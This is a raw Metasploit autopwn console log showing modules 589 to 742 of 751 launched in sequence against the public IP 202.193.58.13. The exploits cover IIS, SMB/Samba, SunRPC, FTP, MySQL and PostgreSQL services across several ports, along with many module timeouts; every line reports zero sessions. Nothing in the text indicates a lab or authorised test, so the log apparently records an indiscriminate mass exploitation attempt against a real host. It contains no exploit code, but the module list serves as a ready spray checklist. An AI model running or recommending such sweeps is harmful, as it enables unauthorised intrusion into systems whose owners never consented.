[*] (589/751 [0 sessions]): Launching exploit/windows/iis/iis_webdav_upload_asp against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/drupal_coder_exec after 231.39306807518005 seconds
[*] (590/751 [0 sessions]): Launching exploit/windows/iis/ms01_023_printer against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/dogfood_spell_exec after 231.9904887676239 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/drupal_restws_exec after 233.50623059272766 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/egallery_upload_exec after 233.87584328651428 seconds
[*] (591/751 [0 sessions]): Launching exploit/windows/iis/ms01_026_dbldecode against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/google_proxystylesheet_exec after 232.9861204624176 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/generic_exec after 234.40634202957153 seconds
[*] (592/751 [0 sessions]): Launching exploit/windows/iis/ms01_033_idq against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/foswiki_maketext after 236.16153478622437 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/graphite_pickle_exec after 237.26036596298218 seconds
[*] (593/751 [0 sessions]): Launching exploit/windows/iis/ms02_018_htr against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/guestbook_ssi_exec after 237.6912338733673 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/horde_unserialize_exec after 237.21859622001648 seconds
[*] (594/751 [0 sessions]): Launching exploit/windows/iis/ms02_065_msadc against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/instantcms_exec after 239.39147996902466 seconds
[*] (595/751 [0 sessions]): Launching exploit/windows/iis/ms03_007_ntdll_webdav against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/joomla_media_upload_exec after 240.03021836280823 seconds
[*] (596/751 [0 sessions]): Launching exploit/windows/iis/msadc against 202.193.58.13:80...
[*] (597/751 [0 sessions]): Launching exploit/windows/isapi/ms00_094_pbserver against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/mambo_cache_lite after 241.61846160888672 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/maarch_letterbox_file_upload after 241.89761805534363 seconds
[*] (598/751 [0 sessions]): Launching exploit/windows/isapi/ms03_022_nsiislog_post against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/mitel_awc_exec after 242.2619822025299 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/nagios3_history_cgi after 242.56164956092834 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/moinmoin_twikidraw after 242.98157119750977 seconds
[*] (599/751 [0 sessions]): Launching exploit/windows/isapi/ms03_051_fp30reg_chunked against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/nagios3_statuswml_ping after 244.52758812904358 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/open_flash_chart_upload_exec after 243.20120930671692 seconds
[*] (600/751 [0 sessions]): Launching exploit/windows/isapi/rsa_webagent_redirect against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/narcissus_backend_exec after 244.68784308433533 seconds
[*] (601/751 [0 sessions]): Launching exploit/windows/isapi/w3who_query against 202.193.58.13:80...
[*] (602/751 [0 sessions]): Launching exploit/windows/lotus/domino_http_accept_language against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/openemr_upload_exec after 244.88825941085815 seconds
[*] (603/751 [0 sessions]): Launching exploit/windows/misc/borland_starteam against 202.193.58.13:80...
[*] (604/751 [0 sessions]): Launching exploit/windows/misc/manageengine_eventlog_analyzer_rce against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/openview_connectednodes_exec after 246.2315707206726 seconds
[*] (605/751 [0 sessions]): Launching exploit/windows/misc/ms10_104_sharepoint against 202.193.58.13:80...
[*] (606/751 [0 sessions]): Launching exploit/windows/mssql/ms09_004_sp_replwritetovarbin_sqli against 202.193.58.13:80...
[*] (607/751 [0 sessions]): Launching exploit/windows/mssql/mssql_payload_sqli against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/struts_dev_mode after 284.69011759757996 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/oscommerce_filemanager after 249.8621311187744 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/php_eval after 249.14033102989197 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/php_charts_exec after 251.0345914363861 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/php_include after 250.2354383468628 seconds
[*] (608/751 [0 sessions]): Launching exploit/windows/mysql/scrutinizer_upload_exec against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/php_vbulletin_template after 249.7913691997528 seconds
[*] >> autopwn module timeout from exploit/multi/http/stunshell_exec after 287.8571422100067 seconds
[*] (609/751 [0 sessions]): Launching exploit/windows/novell/file_reporter_fsfui_upload against 202.193.58.13:80...
[*] (610/751 [0 sessions]): Launching exploit/windows/oracle/client_system_analyzer_upload against 202.193.58.13:80...
[*] (611/751 [0 sessions]): Launching exploit/windows/proxy/bluecoat_winproxy_host against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/php_xmlrpc_eval after 253.1720893383026 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/phpbb_highlight after 252.70493602752686 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/projectpier_upload_exec after 251.14266848564148 seconds
[*] (612/751 [0 sessions]): Launching exploit/windows/proxy/qbik_wingate_wwwproxy against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/phpmyadmin_config after 253.33344674110413 seconds
[*] (613/751 [0 sessions]): Launching exploit/windows/scada/advantech_webaccess_dashboard_file_upload against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/qtss_parse_xml_exec after 253.54367637634277 seconds
[*] >> autopwn module timeout from exploit/windows/ftp/servu_chmod after 381.7271490097046 seconds
[*] (614/751 [0 sessions]): Launching exploit/windows/scada/ge_proficy_cimplicity_gefebt against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/redmine_scm_exec after 255.23143553733826 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/simple_e_document_upload_exec after 254.47468042373657 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/sphpblog_file_upload after 255.21672177314758 seconds
[*] (615/751 [0 sessions]): Launching exploit/windows/vnc/winvnc_http_get against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/seportal_sqli_exec after 256.9742453098297 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/skybluecanvas_exec after 256.86917901039124 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/sixapart_movabletype_storable_exec after 258.176796913147 seconds
[*] (616/751 [0 sessions]): Launching exploit/windows/winrm/winrm_script_exec against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/sugarcrm_rest_unserialize_exec after 257.14875841140747 seconds
[*] (617/751 [0 sessions]): Launching exploit/aix/rpc_cmsd_opcode21 against 202.193.58.13:111...
[*] (618/751 [0 sessions]): Launching exploit/aix/rpc_ttdbserverd_realpath against 202.193.58.13:111...
[*] (619/751 [0 sessions]): Launching exploit/netware/sunrpc/pkernel_callit against 202.193.58.13:111...
[*] >> autopwn module timeout from exploit/unix/webapp/tikiwiki_jhot_exec after 259.8484709262848 seconds
[*] (620/751 [0 sessions]): Launching exploit/solaris/sunrpc/sadmind_adm_build_path against 202.193.58.13:111...
[*] (621/751 [0 sessions]): Launching exploit/solaris/sunrpc/sadmind_exec against 202.193.58.13:111...
[*] (622/751 [0 sessions]): Launching exploit/solaris/sunrpc/ypupdated_exec against 202.193.58.13:111...
[*] (623/751 [0 sessions]): Launching exploit/windows/brightstor/mediasrv_sunrpc against 202.193.58.13:111...
[*] (624/751 [0 sessions]): Launching exploit/windows/emc/networker_format_string against 202.193.58.13:111...
[*] >> autopwn module timeout from exploit/unix/webapp/twiki_history after 260.33959317207336 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/vbulletin_vote_sqli_exec after 259.5365273952484 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/twiki_search after 260.3261020183563 seconds
[*] (625/751 [0 sessions]): Launching exploit/freebsd/samba/trans2open against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/twiki_maketext after 263.33377170562744 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/vicidial_manager_send_cmd_exec after 263.8667550086975 seconds
[*] (626/751 [0 sessions]): Launching exploit/linux/samba/chain_reply against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/webtester_exec after 264.39907693862915 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/wp_asset_manager_upload_exec after 264.20527505874634 seconds
[*] (627/751 [0 sessions]): Launching exploit/linux/samba/lsa_transnames_heap against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_foxypress_upload after 264.1034255027771 seconds
[*] (628/751 [0 sessions]): Launching exploit/linux/samba/setinfopolicy_heap against 202.193.58.13:139...
[*] (629/751 [0 sessions]): Launching exploit/linux/samba/trans2open against 202.193.58.13:139...
[*] (630/751 [0 sessions]): Launching exploit/multi/ids/snort_dce_rpc against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_frontend_editor_file_upload after 265.297238111496 seconds
[*] (631/751 [0 sessions]): Launching exploit/multi/samba/nttrans against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_inboundio_marketing_file_upload after 265.17035245895386 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/wp_holding_pattern_file_upload after 266.5210702419281 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/wp_downloadmanager_upload after 268.7225923538208 seconds
[*] (632/751 [0 sessions]): Launching exploit/multi/samba/usermap_script against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_google_document_embedder_exec after 266.9834837913513 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/wp_infusionsoft_upload after 266.01079630851746 seconds
[*] (633/751 [0 sessions]): Launching exploit/netware/smb/lsass_cifs against 202.193.58.13:139...
[*] (634/751 [0 sessions]): Launching exploit/osx/samba/lsa_transnames_heap against 202.193.58.13:139...
[*] (635/751 [0 sessions]): Launching exploit/solaris/samba/trans2open against 202.193.58.13:139...
[*] (636/751 [0 sessions]): Launching exploit/windows/brightstor/ca_arcserve_342 against 202.193.58.13:139...
[*] (637/751 [0 sessions]): Launching exploit/windows/brightstor/etrust_itm_alert against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_nmediawebsite_file_upload after 266.7023265361786 seconds
[*] (638/751 [0 sessions]): Launching exploit/windows/oracle/extjob against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_optimizepress_upload after 265.1122534275055 seconds
[*] (639/751 [0 sessions]): Launching exploit/windows/smb/ipass_pipe_exec against 202.193.58.13:139...
[*] (640/751 [0 sessions]): Launching exploit/windows/smb/ms03_049_netapi against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_platform_exec after 265.3237843513489 seconds
[*] (641/751 [0 sessions]): Launching exploit/windows/smb/ms04_011_lsass against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_pixabay_images_upload after 267.10640716552734 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/wp_property_upload_exec after 266.3507196903229 seconds
[*] (642/751 [0 sessions]): Launching exploit/windows/smb/ms04_031_netdde against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_reflexgallery_file_upload after 266.5096731185913 seconds
[*] (643/751 [0 sessions]): Launching exploit/windows/smb/ms05_039_pnp against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_revslider_upload_execute after 265.7011790275574 seconds
[*] (644/751 [0 sessions]): Launching exploit/windows/smb/ms06_040_netapi against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/multi/http/struts_dmi_exec after 332.4594395160675 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/wp_symposium_shell_upload after 266.76318621635437 seconds
[*] (645/751 [0 sessions]): Launching exploit/windows/smb/ms06_066_nwapi against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_total_cache_exec after 266.1905562877655 seconds
[*] (646/751 [0 sessions]): Launching exploit/windows/smb/ms06_066_nwwks against 202.193.58.13:139...
[*] (647/751 [0 sessions]): Launching exploit/windows/smb/ms06_070_wkssvc against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_worktheflow_upload after 267.4365544319153 seconds
[*] (648/751 [0 sessions]): Launching exploit/windows/smb/ms07_029_msdns_zonename against 202.193.58.13:139...
[*] (649/751 [0 sessions]): Launching exploit/windows/smb/ms08_067_netapi against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_wpshop_ecommerce_file_upload after 268.1879551410675 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/xoda_file_upload after 266.81824564933777 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/wp_wysija_newsletters_upload after 268.2804079055786 seconds
[*] (650/751 [0 sessions]): Launching exploit/windows/smb/ms10_061_spoolss against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/zeroshell_exec after 268.3486099243164 seconds
[*] (651/751 [0 sessions]): Launching exploit/windows/smb/netidentity_xtierrpcpipe against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/zimbra_lfi after 270.24864053726196 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/zoneminder_packagecontrol_exec after 270.5252830982208 seconds
[*] (652/751 [0 sessions]): Launching exploit/windows/smb/psexec against 202.193.58.13:139...
[*] (653/751 [0 sessions]): Launching exploit/windows/smb/psexec_psh against 202.193.58.13:139...
[*] (654/751 [0 sessions]): Launching exploit/windows/smb/timbuktu_plughntcommand_bof against 202.193.58.13:139...
[*] >> autopwn module timeout from exploit/unix/webapp/wp_creativecontactform_file_upload after 293.4221222400665 seconds
[*] (655/751 [0 sessions]): Launching exploit/freebsd/samba/trans2open against 202.193.58.13:445...
[*] (656/751 [0 sessions]): Launching exploit/linux/samba/chain_reply against 202.193.58.13:445...
[*] (657/751 [0 sessions]): Launching exploit/linux/samba/lsa_transnames_heap against 202.193.58.13:445...
[*] >> autopwn module timeout from exploit/windows/http/amlibweb_webquerydll_app after 268.8671154975891 seconds
[*] (658/751 [0 sessions]): Launching exploit/linux/samba/setinfopolicy_heap against 202.193.58.13:445...
[*] >> autopwn module timeout from exploit/windows/http/adobe_robohelper_authbypass after 272.95001912117004 seconds
[*] (659/751 [0 sessions]): Launching exploit/linux/samba/trans2open against 202.193.58.13:445...
[*] >> autopwn module timeout from exploit/windows/http/altn_webadmin after 271.3438329696655 seconds
[*] (660/751 [0 sessions]): Launching exploit/multi/samba/nttrans against 202.193.58.13:445...
[*] (661/751 [0 sessions]): Launching exploit/multi/samba/usermap_script against 202.193.58.13:445...
[*] (662/751 [0 sessions]): Launching exploit/netware/smb/lsass_cifs against 202.193.58.13:445...
[*] (663/751 [0 sessions]): Launching exploit/osx/samba/lsa_transnames_heap against 202.193.58.13:445...
[*] (664/751 [0 sessions]): Launching exploit/solaris/samba/trans2open against 202.193.58.13:445...
[*] >> autopwn module timeout from exploit/windows/http/apache_modjk_overflow after 269.12285017967224 seconds
[*] (665/751 [0 sessions]): Launching exploit/windows/brightstor/ca_arcserve_342 against 202.193.58.13:445...
[*] (666/751 [0 sessions]): Launching exploit/windows/brightstor/etrust_itm_alert against 202.193.58.13:445...
[*] (667/751 [0 sessions]): Launching exploit/windows/oracle/extjob against 202.193.58.13:445...
[*] >> autopwn module timeout from exploit/windows/http/avaya_ccr_imageupload_exec after 271.37395429611206 seconds
[*] (668/751 [0 sessions]): Launching exploit/windows/smb/ipass_pipe_exec against 202.193.58.13:445...
[*] (669/751 [0 sessions]): Launching exploit/windows/smb/ms03_049_netapi against 202.193.58.13:445...
[*] >> autopwn module timeout from exploit/windows/http/bea_weblogic_jsessionid after 270.52487087249756 seconds
[*] (670/751 [0 sessions]): Launching exploit/windows/smb/ms04_011_lsass against 202.193.58.13:445...
[*] >> autopwn module timeout from exploit/windows/http/bea_weblogic_transfer_encoding after 268.89650893211365 seconds
[*] (671/751 [0 sessions]): Launching exploit/windows/smb/ms04_031_netdde against 202.193.58.13:445...
[*] (672/751 [0 sessions]): Launching exploit/windows/smb/ms05_039_pnp against 202.193.58.13:445...
[*] (673/751 [0 sessions]): Launching exploit/windows/smb/ms06_040_netapi against 202.193.58.13:445...
[*] (674/751 [0 sessions]): Launching exploit/windows/smb/ms06_066_nwapi against 202.193.58.13:445...
[*] (675/751 [0 sessions]): Launching exploit/windows/smb/ms06_066_nwwks against 202.193.58.13:445...
[*] (676/751 [0 sessions]): Launching exploit/windows/smb/ms06_070_wkssvc against 202.193.58.13:445...
[*] >> autopwn module timeout from exploit/windows/http/ca_totaldefense_regeneratereports after 268.7251527309418 seconds
[*] (677/751 [0 sessions]): Launching exploit/windows/smb/ms07_029_msdns_zonename against 202.193.58.13:445...
[*] (678/751 [0 sessions]): Launching exploit/windows/smb/ms08_067_netapi against 202.193.58.13:445...
[*] (679/751 [0 sessions]): Launching exploit/windows/smb/ms10_061_spoolss against 202.193.58.13:445...
[*] (680/751 [0 sessions]): Launching exploit/windows/smb/netidentity_xtierrpcpipe against 202.193.58.13:445...
[*] (681/751 [0 sessions]): Launching exploit/windows/smb/psexec against 202.193.58.13:445...
[*] (682/751 [0 sessions]): Launching exploit/windows/smb/psexec_psh against 202.193.58.13:445...
[*] (683/751 [0 sessions]): Launching exploit/windows/smb/timbuktu_plughntcommand_bof against 202.193.58.13:445...
[*] (684/751 [0 sessions]): Launching exploit/windows/misc/enterasys_netsight_syslog_bof against 202.193.58.13:514...
[*] >> autopwn module timeout from exploit/windows/http/desktopcentral_statusupdate_upload after 264.49991512298584 seconds
[*] (685/751 [0 sessions]): Launching exploit/windows/misc/windows_rsh against 202.193.58.13:514...
[*] (686/751 [0 sessions]): Launching exploit/multi/misc/java_jmx_server against 202.193.58.13:1099...
[*] (687/751 [0 sessions]): Launching exploit/multi/misc/java_rmi_server against 202.193.58.13:1099...
[*] (688/751 [0 sessions]): Launching exploit/windows/nfs/xlink_nfsd against 202.193.58.13:2049...
[*] (689/751 [0 sessions]): Launching exploit/freebsd/ftp/proftp_telnet_iac against 202.193.58.13:2121...
[*] (690/751 [0 sessions]): Launching exploit/linux/ftp/proftp_sreplace against 202.193.58.13:2121...
[*] (691/751 [0 sessions]): Launching exploit/mainframe/ftp/ftp_jcl_creds against 202.193.58.13:2121...
[*] (692/751 [0 sessions]): Launching exploit/multi/ftp/pureftpd_bash_env_exec against 202.193.58.13:2121...
[*] (693/751 [0 sessions]): Launching exploit/multi/ftp/wuftpd_site_exec_format against 202.193.58.13:2121...
[*] (694/751 [0 sessions]): Launching exploit/osx/ftp/webstar_ftp_user against 202.193.58.13:2121...
[*] (695/751 [0 sessions]): Launching exploit/unix/ftp/proftpd_133c_backdoor against 202.193.58.13:2121...
[*] (696/751 [0 sessions]): Launching exploit/windows/ftp/3cdaemon_ftp_user against 202.193.58.13:2121...
[*] (697/751 [0 sessions]): Launching exploit/windows/ftp/ability_server_stor against 202.193.58.13:2121...
[*] (698/751 [0 sessions]): Launching exploit/windows/ftp/bison_ftp_bof against 202.193.58.13:2121...
[*] (699/751 [0 sessions]): Launching exploit/windows/ftp/cesarftp_mkd against 202.193.58.13:2121...
[*] (700/751 [0 sessions]): Launching exploit/windows/ftp/easyfilesharing_pass against 202.193.58.13:2121...
[*] (701/751 [0 sessions]): Launching exploit/windows/ftp/easyftp_cwd_fixret against 202.193.58.13:2121...
[*] (702/751 [0 sessions]): Launching exploit/windows/ftp/easyftp_list_fixret against 202.193.58.13:2121...
[*] (703/751 [0 sessions]): Launching exploit/windows/ftp/easyftp_mkd_fixret against 202.193.58.13:2121...
[*] (704/751 [0 sessions]): Launching exploit/windows/ftp/filecopa_list_overflow against 202.193.58.13:2121...
[*] (705/751 [0 sessions]): Launching exploit/windows/ftp/freefloatftp_user against 202.193.58.13:2121...
[*] (706/751 [0 sessions]): Launching exploit/windows/ftp/freefloatftp_wbem against 202.193.58.13:2121...
[*] (707/751 [0 sessions]): Launching exploit/windows/ftp/freeftpd_pass against 202.193.58.13:2121...
[*] Job limit reached, waiting on modules to finish...
[*] >> autopwn module timeout from exploit/windows/http/hp_imc_bims_upload after 260.1602966785431 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_loadrunner_copyfiletoserver after 257.29867339134216 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_imc_mibfileupload after 260.9808533191681 seconds
[*] >> autopwn module timeout from exploit/windows/http/fdm_auth_header after 265.7293863296509 seconds
[*] >> autopwn module timeout from exploit/windows/http/cogent_datahub_request_headers_bof after 287.24802708625793 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_nnm_getnnmdata_maxage after 253.0266535282135 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_nnm_openview5 after 255.54717230796814 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_nnm_ovwebsnmpsrv_main after 249.41805744171143 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_nnm_ovbuildpath_textfile after 252.5750870704651 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_nnm_ovwebsnmpsrv_ovutil after 249.6797239780426 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_nnm_ovwebsnmpsrv_uro after 249.17469382286072 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_nnm_snmp after 248.50014281272888 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_nnm_toolbar_01 after 245.7841353416443 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_nnm_snmpviewer_actapp after 246.31568455696106 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_pcm_snac_update_certificates after 241.3076570034027 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_openview_insight_backdoor after 243.51385354995728 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_pcm_snac_update_domain after 241.69669032096863 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_power_manager_login after 236.6498999595642 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_sitescope_dns_tool after 238.27187275886536 seconds
[*] >> autopwn module timeout from exploit/windows/http/hp_sitescope_runomagentcommand after 235.7254626750946 seconds
[*] >> autopwn module timeout from exploit/windows/http/ia_webmail after 231.70099925994873 seconds
[*] >> autopwn module timeout from exploit/windows/http/ibm_tpmfosd_overflow after 230.38374137878418 seconds
[*] >> autopwn module timeout from exploit/windows/http/integard_password_bof after 230.44879841804504 seconds
[*] >> autopwn module timeout from exploit/windows/http/intersystems_cache after 229.41417622566223 seconds
[*] >> autopwn module timeout from exploit/windows/http/ipswitch_wug_maincfgret after 229.27346181869507 seconds
[*] >> autopwn module timeout from exploit/windows/http/intrasrv_bof after 231.37596035003662 seconds
[*] >> autopwn module timeout from exploit/windows/http/kaseya_uploader after 229.78308749198914 seconds
[*] >> autopwn module timeout from exploit/windows/http/kaseya_uploadimage_file_upload after 229.9150276184082 seconds
[*] >> autopwn module timeout from exploit/windows/http/mailenable_auth_header after 227.25459098815918 seconds
[*] >> autopwn module timeout from exploit/windows/http/lexmark_markvision_gfd_upload after 228.22804260253906 seconds
[*] >> autopwn module timeout from exploit/windows/http/landesk_thinkmanagement_upload_asp after 229.47941327095032 seconds
[*] >> autopwn module timeout from exploit/windows/http/manageengine_apps_mngr after 227.0690062046051 seconds
[*] >> autopwn module timeout from exploit/windows/http/manageengine_connectionid_write after 226.63460421562195 seconds
[*] >> autopwn module timeout from exploit/windows/http/maxdb_webdbm_get_overflow after 226.24548196792603 seconds
[*] >> autopwn module timeout from exploit/windows/http/netdecision_http_bof after 223.45490097999573 seconds
[*] (708/751 [0 sessions]): Launching exploit/windows/ftp/freeftpd_user against 202.193.58.13:2121...
[*] (709/751 [0 sessions]): Launching exploit/windows/ftp/globalscapeftp_input against 202.193.58.13:2121...
[*] >> autopwn module timeout from exploit/windows/http/netgear_nms_rce after 224.32761144638062 seconds
[*] >> autopwn module timeout from exploit/windows/http/navicopa_get_overflow after 225.2000114917755 seconds
[*] (710/751 [0 sessions]): Launching exploit/windows/ftp/goldenftp_pass_bof against 202.193.58.13:2121...
[*] (711/751 [0 sessions]): Launching exploit/windows/ftp/httpdx_tolog_format against 202.193.58.13:2121...
[*] (712/751 [0 sessions]): Launching exploit/windows/ftp/kmftp_utility_cwd against 202.193.58.13:2121...
[*] (713/751 [0 sessions]): Launching exploit/windows/ftp/ms09_053_ftpd_nlst against 202.193.58.13:2121...
[*] >> autopwn module timeout from exploit/windows/http/oracle_beehive_evaluation after 226.2567262649536 seconds
[*] >> autopwn module timeout from exploit/windows/http/oracle_beehive_prepareaudiotoplay after 225.73433351516724 seconds
[*] >> autopwn module timeout from exploit/windows/http/oracle_endeca_exec after 225.26423048973083 seconds
[*] (714/751 [0 sessions]): Launching exploit/windows/ftp/netterm_netftpd_user against 202.193.58.13:2121...
[*] >> autopwn module timeout from exploit/windows/http/oracle_event_processing_upload after 225.30384635925293 seconds
[*] (715/751 [0 sessions]): Launching exploit/windows/ftp/open_ftpd_wbem against 202.193.58.13:2121...
[*] >> autopwn module timeout from exploit/windows/http/osb_uname_jlist after 226.392324924469 seconds
[*] (716/751 [0 sessions]): Launching exploit/windows/ftp/oracle9i_xdb_ftp_pass against 202.193.58.13:2121...
[*] (717/751 [0 sessions]): Launching exploit/windows/ftp/oracle9i_xdb_ftp_unlock against 202.193.58.13:2121...
[*] >> autopwn module timeout from exploit/windows/http/rabidhamster_r4_log after 225.06231784820557 seconds
[*] >> autopwn module timeout from exploit/windows/http/rejetto_hfs_exec after 224.7222352027893 seconds
[*] (718/751 [0 sessions]): Launching exploit/windows/ftp/pcman_put against 202.193.58.13:2121...
[*] (719/751 [0 sessions]): Launching exploit/windows/ftp/pcman_stor against 202.193.58.13:2121...
[*] >> autopwn module timeout from exploit/windows/http/sap_configservlet_exec_noauth after 225.01315999031067 seconds
[*] (720/751 [0 sessions]): Launching exploit/windows/ftp/quickshare_traversal_write against 202.193.58.13:2121...
[*] (721/751 [0 sessions]): Launching exploit/windows/ftp/ricoh_dl_bof against 202.193.58.13:2121...
[*] >> autopwn module timeout from exploit/windows/http/sepm_auth_bypass_rce after 225.05142164230347 seconds
[*] (722/751 [0 sessions]): Launching exploit/windows/ftp/sami_ftpd_list against 202.193.58.13:2121...
[*] >> autopwn module timeout from exploit/windows/http/servu_session_cookie after 226.8955979347229 seconds
[*] (723/751 [0 sessions]): Launching exploit/windows/ftp/sasser_ftpd_port against 202.193.58.13:2121...
[*] Job limit reached, waiting on modules to finish...
[*] >> autopwn module timeout from exploit/windows/http/solarwinds_fsm_userlogin after 226.4531934261322 seconds
[*] (724/751 [0 sessions]): Launching exploit/windows/ftp/servu_chmod against 202.193.58.13:2121...
[*] (725/751 [0 sessions]): Launching exploit/windows/ftp/servu_mdtm against 202.193.58.13:2121...
[*] (726/751 [0 sessions]): Launching exploit/windows/ftp/slimftpd_list_concat against 202.193.58.13:2121...
[*] (727/751 [0 sessions]): Launching exploit/windows/ftp/turboftp_port against 202.193.58.13:2121...
[*] >> autopwn module timeout from exploit/windows/http/trackit_file_upload after 224.527028799057 seconds
[*] (728/751 [0 sessions]): Launching exploit/windows/ftp/vermillion_ftpd_port against 202.193.58.13:2121...
[*] >> autopwn module timeout from exploit/windows/http/trackercam_phparg_overflow after 226.72056794166565 seconds
[*] >> autopwn module timeout from exploit/windows/http/sws_connection_bof after 228.9663667678833 seconds
[*] >> autopwn module timeout from exploit/windows/http/ultraminihttp_bof after 223.4209132194519 seconds
[*] (729/751 [0 sessions]): Launching exploit/windows/ftp/warftpd_165_pass against 202.193.58.13:2121...
[*] (730/751 [0 sessions]): Launching exploit/windows/ftp/warftpd_165_user against 202.193.58.13:2121...
[*] (731/751 [0 sessions]): Launching exploit/windows/ftp/wftpd_size against 202.193.58.13:2121...
[*] (732/751 [0 sessions]): Launching exploit/windows/ftp/wsftp_server_503_mkd against 202.193.58.13:2121...
[*] (733/751 [0 sessions]): Launching exploit/windows/ftp/wsftp_server_505_xmd5 against 202.193.58.13:2121...
[*] >> autopwn module timeout from exploit/windows/http/vmware_vcenter_chargeback_upload after 220.18571376800537 seconds
[*] (734/751 [0 sessions]): Launching exploit/windows/ftp/xlink_server against 202.193.58.13:2121...
[*] (735/751 [0 sessions]): Launching exploit/linux/mysql/mysql_yassl_getname against 202.193.58.13:3306...
[*] (736/751 [0 sessions]): Launching exploit/linux/mysql/mysql_yassl_hello against 202.193.58.13:3306...
[*] (737/751 [0 sessions]): Launching exploit/windows/mysql/mysql_mof against 202.193.58.13:3306...
[*] (738/751 [0 sessions]): Launching exploit/windows/mysql/mysql_payload against 202.193.58.13:3306...
[*] >> autopwn module timeout from exploit/windows/iis/iis_webdav_upload_asp after 219.38867211341858 seconds
[*] (739/751 [0 sessions]): Launching exploit/windows/mysql/mysql_start_up against 202.193.58.13:3306...
[*] (740/751 [0 sessions]): Launching exploit/windows/mysql/mysql_yassl_hello against 202.193.58.13:3306...
[*] (741/751 [0 sessions]): Launching exploit/linux/postgres/postgres_payload against 202.193.58.13:5432...
[*] (742/751 [0 sessions]): Launching exploit/multi/postgres/postgres_createlang against 202.193.58.13:5432...
[*] >> autopwn module timeout from exploit/windows/iis/ms01_023_printer after 219.9952301979065 seconds
